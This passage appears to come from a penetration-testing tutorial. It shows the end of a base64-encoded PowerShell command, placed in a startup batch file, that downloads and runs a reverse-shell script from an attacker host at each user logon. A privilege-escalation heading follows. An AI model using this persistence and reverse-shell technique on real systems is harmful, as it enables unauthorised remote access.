
3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAH
MAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEANwAyAC4AM
QA2AC4AMQAuADMAMAAvAEkAbgB2AG8AawBlAC0AUABvAHcAZQBy
AFMAaABlAGwAbABUAGMAcAA0ADQAMwAuAHAAcwAxACcAKQA=" > 
startupshell.bat
Now, when our batch script executes, it will run the encoded IEX
command to download the reverse shell from our attacker machine.
Once a user logs on, the exploit will execute automatically and we
should receive a shell as any user that logs on to the system.
Elevating Privileges to Administrator
With our batch file ready to go, only a few things left to do before our
exploit is fully setup.